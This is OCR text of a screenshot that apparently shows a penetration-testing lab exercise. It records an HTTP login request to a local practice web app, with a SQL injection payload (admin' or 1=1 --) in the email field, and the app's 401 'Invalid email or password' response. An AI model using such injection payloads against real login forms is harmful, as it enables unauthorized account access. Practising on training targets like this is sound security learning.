 cording
erve
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 36
9 Origin: http://127.0.0.1:3000
10 Connection: close
11 Referer: http://127.0.0.1:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
13
14 {
"email":"admin' or 1=1 --",
"password":"admin"
}
1 HTTP/1.1 401 Unauthorized
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 26
9 ETag: W/"1a-ARJvVK+smzAF3QQve2mDSG+3Eus"
10 Vary: Accept-Encoding
11 Date: Tue, 30 Aug 2022 12:18:54 GMT
12 Connection: close
13
14 Invalid email or password.